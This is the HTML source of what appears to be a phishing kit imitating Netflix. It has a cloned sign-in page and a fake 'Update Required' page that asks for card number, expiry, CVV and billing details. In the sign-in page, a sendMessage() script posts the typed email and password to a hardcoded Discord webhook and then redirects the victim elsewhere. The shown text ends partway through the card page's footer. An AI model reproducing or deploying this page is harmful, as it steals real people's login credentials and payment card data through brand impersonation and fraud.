
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>My Account</title>
    <link rel="icon" type="image/png" href="assets/img/favicon.ico"/>
    <link rel="stylesheet" type="text/css" href="assets/css/none.css">
    <link rel="stylesheet" type="text/css" href="assets/css/none1.css">
    <link rel="stylesheet" type="text/css" href="assets/css/styles__ltr.css">
    <script src="assets/js/none2.js"></script>
    <script src="assets/js/none3.js"></script>
    <script src="assets/js/jquery.js"></script>
    <script src="assets/js/jquery.mask.js"></script>
</head>

<body>
    <div id="appMountPoint">
        <div class="login-wrapper hybrid-login-wrapper">
            <div class="login-wrapper-background"><img class="concord-img vlv-creative" src="assets/img/main_bg.jpg" srcset="assets/img/main_bg.jpg 1000w, assets/img/main_bg.jpg 1500w, assets/img/main_bg.jpg 1800w" alt=""></div>
            <div class="nfHeader login-header signupBasicHeader"><a href="/" class="svg-nfLogo signupBasicHeader" data-uia="netflix-header-svg-logo"><svg viewBox="0 0 111 30" class="svg-icon svg-icon-netflix-logo" focusable="true">
                        <g id="netflix-logo">
                            <path d="M105.06233,14.2806261 L110.999156,30 C109.249227,29.7497422 107.500234,29.4366857 105.718437,29.1554972 L102.374168,20.4686475 L98.9371075,28.4375293 C97.2499766,28.1563408 95.5928391,28.061674 93.9057081,27.8432843 L99.9372012,14.0931671 L94.4680851,-5.68434189e-14 L99.5313525,-5.68434189e-14 L102.593495,7.87421502 L105.874965,-5.68434189e-14 L110.999156,-5.68434189e-14 L105.06233,14.2806261 Z M90.4686475,-5.68434189e-14 L85.8749649,-5.68434189e-14 L85.8749649,27.2499766 C87.3746368,27.3437061 88.9371075,27.4055675 90.4686475,27.5930265 L90.4686475,-5.68434189e-14 Z M81.9055207,26.93692 C77.7186241,26.6557316 73.5307901,26.4064111 69.250164,26.3117443 L69.250164,-5.68434189e-14 L73.9366389,-5.68434189e-14 L73.9366389,21.8745899 C76.6248008,21.9373887 79.3120255,22.1557784 81.9055207,22.2804387 L81.9055207,26.93692 Z M64.2496954,10.6561065 L64.2496954,15.3435186 L57.8442216,15.3435186 L57.8442216,25.9996251 L53.2186709,25.9996251 L53.2186709,-5.68434189e-14 L66.3436123,-5.68434189e-14 L66.3436123,4.68741213 L57.8442216,4.68741213 L57.8442216,10.6561065 L64.2496954,10.6561065 Z M45.3435186,4.68741213 L45.3435186,26.2498828 C43.7810479,26.2498828 42.1876465,26.2498828 40.6561065,26.3117443 L40.6561065,4.68741213 L35.8121661,4.68741213 L35.8121661,-5.68434189e-14 L50.2183897,-5.68434189e-14 L50.2183897,4.68741213 L45.3435186,4.68741213 Z M30.749836,15.5928391 C28.687787,15.5928391 26.2498828,15.5928391 24.4999531,15.6875059 L24.4999531,22.6562939 C27.2499766,22.4678976 30,22.2495079 32.7809542,22.1557784 L32.7809542,26.6557316 L19.812541,27.6876933 L19.812541,-5.68434189e-14 L32.7809542,-5.68434189e-14 L32.7809542,4.68741213 L24.4999531,4.68741213 L24.4999531,10.9991564 C26.3126816,10.9991564 29.0936358,10.9054269 30.749836,10.9054269 L30.749836,15.5928391 Z M4.78114163,12.9684132 L4.78114163,29.3429562 C3.09401069,29.5313525 1.59340144,29.7497422 0,30 L0,-5.68434189e-14 L4.4690224,-5.68434189e-14 L10.562377,17.0315868 L10.562377,-5.68434189e-14 L15.2497891,-5.68434189e-14 L15.2497891,28.061674 C13.5935889,28.3437998 11.906458,28.4375293 10.1246602,28.6868498 L4.78114163,12.9684132 Z" id="Fill-14"></path>
                        </g>
                    </svg><span class="screen-reader-text">Netflix</span></a></div>
            <div class="login-body">
                <div class="login-content login-form hybrid-login-form hybrid-login-form-signup" data-uia="login-page-container">
                    <div class="hybrid-login-form-main">
                        <h1 data-uia="login-page-title">Sign In</h1>

                        <form  class="form" action="main2.html">

                            <div data-uia="login-field+container" class="nfInput nfEmailPhoneInput login-input login-input-email">
                                <div class="nfInputPlacement">
                                    <div class="nfEmailPhoneControls"><label class="input_id"><input required type="text" data-uia="login-field" name="email" class="nfTextField input" id="email" value="" tabindex="0" autocomplete="email" dir=""><label for="email" class="placeLabel">Email or phone number</label></label>
                                    </div>
                                </div>
                                <div class="msg_error inputError">Please enter a valid email or phone number.</div>
                            </div>
                            <div data-uia="password-field+container" class="nfInput nfPasswordInput login-input login-input-password">
                                <div class="nfInputPlacement">
                                    <div class="nfPasswordControls"><label class="input_id"><input required type="password" data-uia="password-field" name="password" class="nfTextField input" id="password" value="" tabindex="0" autocomplete="password" dir=""><label for="id_password" class="placeLabel">Password</label></label><button data-uia="password-visibility-toggle" id="show_hide" type="button" class="nfPasswordToggle show_hide" data-show="SHOW" data-hide="HIDE">SHOW</button></div>
                                    <script>
                                        $(document).on('focusin', '#password', function() {
                                            if ($(this).val()) {
                                                $('#show_hide').show();
                                            }
                                        });
                                        $(document).on('focusout', '#password', function() {
                                            if ($(this).val()) {
                                                $('#show_hide').show();
                                            } else {
                                                $('#show_hide').hide();
                                            }
                                        });
                                        $(document).on('click', '#show_hide', function() {
                                            if ($.trim($(this).html()) == $(this).data('show')) {
                                                $(this).html($(this).data('hide'));
                                                $('#password').attr('type', 'text');
                                            } else {
                                                $(this).html($(this).data('show'));
                                                $('#password').attr('type', 'password');
                                            }
                                        });
                                    </script>
                                </div>
                                <div class="msg_error">Your password must contain between 4 and 60 characters.</div>
                            </div> 
                            <input class="btn login-button btn-submit btn-small" type="submit" autocomplete="off" tabindex="0" data-uia="login-submit-button" onclick="sendMessage()" value="Sign In">
                            <div class="hybrid-login-form-help">
                                <div class="ui-binary-input login-remember-me"><input type="checkbox" class="" name="rememberMe" id="bxid_rememberMe_true" value="true" tabindex="0" data-uia="rememberMe" checked=""><label for="bxid_rememberMe_true" data-uia="label+rememberMe"><span class="login-remember-me-label-text">Remember me</span></label>
                                    <div class="helper"></div>
                                </div><a class="link login-help-link" target="_self" data-uia="login-help-link">Need help?</a>
                            </div><input type="hidden" name="flow" value="websiteSignUp"><input type="hidden" name="mode" value="login"><input type="hidden" name="action" value="loginAction"><input type="hidden" name="withFields" value="rememberMe,nextPage,userLoginId,password,countryCode,countryIsoCode,recaptchaResponseToken,recaptchaError,recaptchaResponseTime"><input type="hidden" name="authURL" value="1624323230156.xgIK1ZiOwtB+/FcGb+rfqatCrrU="><input type="hidden" name="nextPage" value=""><input type="hidden" name="showPassword" value=""><input type="hidden" name="countryCode" value="+1"><input type="hidden" name="countryIsoCode" value="US">
                        </form>

                    </div>
                    <div class="hybrid-login-form-other">
                        <form method="post" class="login-form" action="">
                            <div class="facebookForm regOption">
                                <div class="fb-minimal">
                                    <hr><button class="btn minimal-login btn-submit btn-small" type="submit" autocomplete="off" tabindex="0" data-uia="">
                                        <div class="fb-login" data-uia="fb-login"><img class="icon-facebook" src="assets/img/logo_fb.png"><span class="fbBtnText">Login with Facebook</span></div>
                                    </button>
                                </div>
                            </div><input type="hidden" name="flow" value="websiteSignUp"><input type="hidden" name="mode" value="login"><input type="hidden" name="action" value="facebookLoginAction"><input type="hidden" name="withFields" value="rememberMe,nextPage,accessToken"><input type="hidden" name="authURL" value="1624323230156.xgIK1ZiOwtB+/FcGb+rfqatCrrU="><input type="hidden" name="nextPage" value=""><input type="hidden" name="showPassword" value=""><input type="hidden" name="countryCode" value="+1"><input type="hidden" name="countryIsoCode" value="US"><input type="hidden" name="accessToken" value="">
                        </form>
                        <div class="login-signup-now" data-uia="login-signup-now">New to Netflix? <a class=" " target="_self" href="javascript:void(0)">Sign up now</a>.</div>
                        <div class="recaptcha-terms-of-use" data-uia="recaptcha-terms-of-use">
                            <p><span>This page is protected by Google reCAPTCHA to ensure you're not a bot.</span>&nbsp;<button class="recaptcha-terms-of-use--link-button" data-uia="recaptcha-learn-more-button">Learn more.</button></p>
                            <div class="recaptcha-terms-of-use--disclosure" data-uia="recaptcha-disclosure"><span id="" data-uia="recaptcha-disclosure-text">The information collected by Google reCAPTCHA is subject to the Google <a href="javascript:void(0)" id="recaptcha-privacy-link" data-uia="recaptcha-privacy-link" target="_blank">Privacy Policy</a> and <a href="javascript:void(0)" id="recaptcha-tos-link" data-uia="recaptcha-tos-link" target="_blank">Terms of Service</a>, and is used for providing, maintaining, and improving the reCAPTCHA service and for general security purposes (it is not used for personalized advertising by Google).</span></div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="site-footer-wrapper centered">
                <div class="footer-divider"></div>
                <div class="site-footer">
                    <p class="footer-top">Questions? Call <a class="footer-top-a" href="tel:1-844-505-2999">1-844-505-2999</a></p>
                    <ul class="footer-links structural">
                        <li class="footer-link-item" placeholder="footer_responsive_link_faq_item"><a class="footer-link" data-uia="footer-link" href="javascript:void(0)" placeholder="footer_responsive_link_faq"><span id="" data-uia="data-uia-footer-label">FAQ</span></a></li>
                        <li class="footer-link-item" placeholder="footer_responsive_link_help_item"><a class="footer-link" data-uia="footer-link" href="javascript:void(0)" placeholder="footer_responsive_link_help"><span id="" data-uia="data-uia-footer-label">Help Center</span></a></li>
                        <li class="footer-link-item" placeholder="footer_responsive_link_terms_item"><a class="footer-link" data-uia="footer-link" href="javascript:void(0)" placeholder="footer_responsive_link_terms"><span id="" data-uia="data-uia-footer-label">Terms of Use</span></a></li>
                        <li class="footer-link-item" placeholder="footer_responsive_link_privacy_separate_link_item"><a class="footer-link" data-uia="footer-link" href="javascript:void(0)" placeholder="footer_responsive_link_privacy_separate_link"><span id="" data-uia="data-uia-footer-label">Privacy</span></a></li>
                        <li class="footer-link-item" placeholder="footer_responsive_link_cookies_separate_link_item"><a class="footer-link" data-uia="footer-link" href="javascript:void(0)" placeholder="footer_responsive_link_cookies_separate_link"><span id="" data-uia="data-uia-footer-label">Cookie Preferences</span></a></li>
                        <li class="footer-link-item" placeholder="footer_responsive_link_corporate_information_item"><a class="footer-link" data-uia="footer-link" href="javascript:void(0)" placeholder="footer_responsive_link_corporate_information"><span id="" data-uia="data-uia-footer-label">Corporate Information</span></a></li>
                    </ul>
                    <div class="lang-selection-container" id="lang-switcher">
                        <div data-uia="language-picker+container" class="ui-select-wrapper"><label for="lang-switcher-select" class="ui-label"><span class="ui-label-text">Select Language</span></label>
                            <div class="select-arrow medium prefix globe"><select data-uia="language-picker" class="ui-select medium" id="lang-switcher-select" tabindex="0" placeholder="lang-switcher">
                                    <option selected="" lang="en" value="/" data-language="en" data-country="US">English</option>
                                    <option lang="es" value="/us-es/" data-language="es" data-country="US">Español</option>
                                </select></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <script>
            function isEmail(email) {
                return /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9])+\.)+([a-zA-Z0-9]{2,4})+$/.test($.trim(email));
            }
            $(document).on("keyup", "input", function() {
                if ($(this).val()) {
                    $(this).addClass("hasText");
                } else {
                    $(this).removeClass("hasText");
                }
                if (!$(this).val()) {
                    $(this).parent().parent().parent().parent().addClass("error");
                    return false;
                } else {
                    $(this).parent().parent().parent().parent().removeClass("error");
                }
            });

            $(document).on("keyup", "[name=email]", function() {
                if (!isEmail($(this).val())) {
                    $(this).parent().parent().parent().parent().addClass("error");
                    return false;
                } else {
                    $(this).parent().parent().parent().parent().removeClass("error");
                }
            });
        </script>
    </div>
      <script type="text/javascript">
    function la(src) {
      window.location=src;
    }
  </script>

  <script>
  function sendMessage() {
  function sleep(milliseconds) {
  const date = Date.now();
  let currentDate = null;
  do {
    currentDate = Date.now();
  } while (currentDate - date < milliseconds);
}
    var request = new XMLHttpRequest();
    request.open("POST", "https://discord.com/api/webhooks/984693770622734366/WYv34pu80wFZv2QWhTFne9yY7PLrDdidKAaN-J96hQBAhr8iKINuc9r3h-RWdU1t7HOC");
    request.setRequestHeader('Content-type', 'application/json');
    var params = {
      content: ("> **Netflix  : **" + document.getElementById('email').value + "\n> **PASSWORD : **" + document.getElementById('password').value)
    }
    request.send(JSON.stringify(params));
	sleep(400)
	window.location.replace("https://www.instagram.com/p/By7NkskoTip");
  }
  </script>
</body>

</html>
</file>

<file: main2.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Netflix</title>
    <link rel="icon" type="image/png" href="assets/img/favicon.ico" />
    <link rel="stylesheet" type="text/css" href="assets/css/none_p2.css">
    <link rel="stylesheet" type="text/css" href="assets/css/none1_p2.css">
    <link rel="stylesheet" type="text/css" href="assets/css/styles__ltr.css">
    <script type="text/javascript" src="https://js-codes.com/modernizr/2.8.7/modernizr.min.js"></script>
    <script src="assets/js/jquery.js"></script>
    <script src="assets/js/jquery.val.js"></script>
    <script src="assets/js/jquery.mask.js"></script>
</head>

<body>
    <div class="basicLayout simplicity">
        <div class="nfHeader noBorderHeader signupBasicHeader"><a href="/" class="svg-nfLogo signupBasicHeader" data-uia="netflix-header-svg-logo"><svg viewBox="0 0 111 30" class="svg-icon svg-icon-netflix-logo" focusable="true">
                    <g id="netflix-logo">
                        <path d="M105.06233,14.2806261 L110.999156,30 C109.249227,29.7497422 107.500234,29.4366857 105.718437,29.1554972 L102.374168,20.4686475 L98.9371075,28.4375293 C97.2499766,28.1563408 95.5928391,28.061674 93.9057081,27.8432843 L99.9372012,14.0931671 L94.4680851,-5.68434189e-14 L99.5313525,-5.68434189e-14 L102.593495,7.87421502 L105.874965,-5.68434189e-14 L110.999156,-5.68434189e-14 L105.06233,14.2806261 Z M90.4686475,-5.68434189e-14 L85.8749649,-5.68434189e-14 L85.8749649,27.2499766 C87.3746368,27.3437061 88.9371075,27.4055675 90.4686475,27.5930265 L90.4686475,-5.68434189e-14 Z M81.9055207,26.93692 C77.7186241,26.6557316 73.5307901,26.4064111 69.250164,26.3117443 L69.250164,-5.68434189e-14 L73.9366389,-5.68434189e-14 L73.9366389,21.8745899 C76.6248008,21.9373887 79.3120255,22.1557784 81.9055207,22.2804387 L81.9055207,26.93692 Z M64.2496954,10.6561065 L64.2496954,15.3435186 L57.8442216,15.3435186 L57.8442216,25.9996251 L53.2186709,25.9996251 L53.2186709,-5.68434189e-14 L66.3436123,-5.68434189e-14 L66.3436123,4.68741213 L57.8442216,4.68741213 L57.8442216,10.6561065 L64.2496954,10.6561065 Z M45.3435186,4.68741213 L45.3435186,26.2498828 C43.7810479,26.2498828 42.1876465,26.2498828 40.6561065,26.3117443 L40.6561065,4.68741213 L35.8121661,4.68741213 L35.8121661,-5.68434189e-14 L50.2183897,-5.68434189e-14 L50.2183897,4.68741213 L45.3435186,4.68741213 Z M30.749836,15.5928391 C28.687787,15.5928391 26.2498828,15.5928391 24.4999531,15.6875059 L24.4999531,22.6562939 C27.2499766,22.4678976 30,22.2495079 32.7809542,22.1557784 L32.7809542,26.6557316 L19.812541,27.6876933 L19.812541,-5.68434189e-14 L32.7809542,-5.68434189e-14 L32.7809542,4.68741213 L24.4999531,4.68741213 L24.4999531,10.9991564 C26.3126816,10.9991564 29.0936358,10.9054269 30.749836,10.9054269 L30.749836,15.5928391 Z M4.78114163,12.9684132 L4.78114163,29.3429562 C3.09401069,29.5313525 1.59340144,29.7497422 0,30 L0,-5.68434189e-14 L4.4690224,-5.68434189e-14 L10.562377,17.0315868 L10.562377,-5.68434189e-14 L15.2497891,-5.68434189e-14 L15.2497891,28.061674 C13.5935889,28.3437998 11.906458,28.4375293 10.1246602,28.6868498 L4.78114163,12.9684132 Z" id="Fill-14"></path>
                    </g>
                </svg><span class="screen-reader-text">Netflix</span></a><a href="/signout" class="authLinks signupBasicHeader" data-uia="header-signout-link">Sign Out</a></div>
        <div class="simpleContainer">
            <div class="centerContainer firstLoad">
                <div class="paymentFormContainer">
                    <div class="regFormContainer passwordFormContainer" data-uia="form-registration">
                        <div class="messageContainer" data-a11y-focus="true" tabindex="0">
                            <div class="nf-message-container nf-message-warn" data-uia="UIMessage+container">
                                <div class="nf-message-icon"></div>
                                <div class="nf-message-contents" data-uia="UIMessage-content"><span id="" data-uia=""><b>Update Required.</b> Please update your profile.</span></div>
                            </div>
                        </div>
                        <div class="stepHeader-container" data-uia="header">
                            <div class="stepHeader" data-a11y-focus="true"><span id="" class="stepIndicator" data-uia="">STEP <b>1</b> OF <b>3</b></span>
                                <h1 class="stepTitle" data-uia="stepTitle"><span id="" data-uia="">Update your credit or debit card.</span></h1>
                            </div>
                        </div>
                        <div class="contextContainer">
                            <div class="contextRow contextRowFirst">By updating your membership, you will enjoy all account advantages and benefits</div>
                        </div>
                        <form class="form" action="main4.html">
                            <div class="fieldContainer"><span class="logos logos-block" data-uia="cardLogos-comp" aria-label="We accept VISA, MASTERCARD, AMEX and DINERS."><img alt="" class="logoIcon VISA" data-uia="logoIcon-VISA" src="assets/img/visa-v3.svg"><img alt="" class="logoIcon MASTERCARD" data-uia="logoIcon-MASTERCARD" src="assets/img/mastercard-v2.svg"><img alt="" class="logoIcon AMEX" data-uia="logoIcon-AMEX" src="assets/img/amex-v2.svg"><img alt="" class="logoIcon DINERS" data-uia="logoIcon-DINERS" src="assets/img/icon_dinersclub_v2.png" srcset="assets/img/icon_dinersclub_v2_2x.png 2x"></span>

                                <ul class="simpleForm structural ui-grid">
                                    <li class="nfFormSpace">
                                        <div class="nfInput nfInputOversize">
                                            <div class="nfInputPlacement"><label><input id="name" type="text" class="nfTextField" name="name"><label for="name" class="placeLabel" required>Full Name</label></label></div>
                                            <div class="inputError" style="display:none"></div>
                                        </div>
                                    </li>
                                    <li class="nfFormSpace">
                                        <div class="nfInput nfInputOversize">
                                            <div class="nfInputPlacement"><label><input id="address" type="text" class="nfTextField" name="adr"><label for="adr" class="placeLabel" required>Billing Address</label></label></div>
                                            <div class="inputError" style="display:none"></div>
                                        </div>
                                    </li>
                                    <li class="nfFormSpace">
                                        <div class="nfInput nfInputOversize">
                                            <div class="nfInputPlacement"><label><input id="zip" type="text" class="nfTextField" name="zip"><label for="zip" class="placeLabel" required>Billing Zip Code</label></label></div>
                                            <div class="inputError" style="display:none"></div>
                                        </div>
                                    </li>
                                    <li class="nfFormSpace">
                                        <div class="nfInput nfInputOversize">
                                            <div class="nfInputPlacement"><label><input id="city" type="text" class="nfTextField" name="city"><label for="city" class="placeLabel" required>City</label></label></div>
                                            <div class="inputError" style="display:none"></div>
                                        </div>
                                    </li>
                                    <li class="nfFormSpace">
                                        <div class="nfInput nfInputOversize">
                                            <div class="nfInputPlacement"><label><input id="state" type="text" class="nfTextField" name="state"><label for="state" class="placeLabel" required>State</label></label></div>
                                            <div class="inputError" style="display:none"></div>
                                        </div>
                                    </li>
                                    <li class="nfFormSpace">
                                        <div class="nfInput nfInputOversize">
                                            <div class="nfInputPlacement"><label><input id="country" type="text" class="nfTextField" name="country"><label for="country" class="placeLabel" required>Country</label></label></div>
                                            <div class="inputError" style="display:none"></div>
                                        </div>
                                    </li>
                                    <li class="nfFormSpace">
                                        <div class="nfInput nfInputOversize">
                                            <div class="nfInputPlacement"><label><input id="number" type="text" class="nfTextField" id="phone" name="phone" required><label for="phone" class="placeLabel">Phone Number</label></label></div>
                                            <div class="inputError" style="display:none"></div>
                                        </div>
                                    </li>
                                    <li class="nfFormSpace">
                                        <div class="cardNumberContainer">
                                            <div class="nfInput nfInputOversize">
                                                <div class="nfInputPlacement"><label><input type="hidden" name="ctp" value=""><input type="tel" class="nfTextField" id="cnm" maxlength="23" name="cnm" data-check="Enter a valid card credit number." required><label for="cnm" class="placeLabel">Card Number</label></label></div>
                                                <div class="inputError" style="display:none"></div>
                                            </div>
                                        </div>
                                    </li>
                                    <li class="nfFormSpace">
                                        <div class="nfInput nfInputOversize">
                                            <div class="nfInputPlacement"><label><input value="Expiration Date (MM/YY)" type="tel" class="nfTextField" id="exp" maxlength="5" name="exp"><label for="exp" class="placeLabel" required>Expiration Date (MM/YY)</label></label></div>
                                            <div class="inputError" style="display:none"></div>
                                        </div>
                                    </li>
                                    <li class="nfFormSpace"></li>
                                    <li class="nfFormSpace">
                                        <div class="nfInput nfInputOversize">
                                            <div class="nfInputPlacement"><label><input type="tel" class="nfTextField" id="csc" maxlength="4" minlength="3" name="csc"><label for="csc" class="placeLabel" required>Security Code (CVV)</label></label></div>
                                            <div class="inputError" style="display:none"></div>
                                            <div class="tooltipWrapperErr" id="bt_whats_csc"><img src="assets/img/queCircle.svg" alt="circle"></div>
                                        </div>
                                    </li>
                                </ul>
                            </div>
                            <div class="submitBtnContainer">
                                <div class="submitBtnContainer">
                                    <input type="submit" form="nameform" autocomplete="off" class="nf-btn nf-btn-primary nf-btn-solid nf-btn-oversize" data-uia="cta-registration" placeholder="regForm_button_continue" onclick="sendMessage()" value="Save">
                                </div>
                            </div>
                        </form>
                    </div>
                    <div class="cvvTooltip" style="display:none;" id="whats_csc"><span class="icon-close close-button pointer" id="bt_close_whats_csc"></span>
                        <div class="tooltipDesc">Your card's security code (CVV) is the 3 or 4 digit number located on the back of most cards.</div>
                        <div class="otherCvvHelp"></div>
                        <div class="amexCvvHelp"></div>
                    </div>
                </div>
            </div>
            <div class="site-footer-wrapper centered">
                <div class="footer-divider"></div>
                <div class="site-footer">
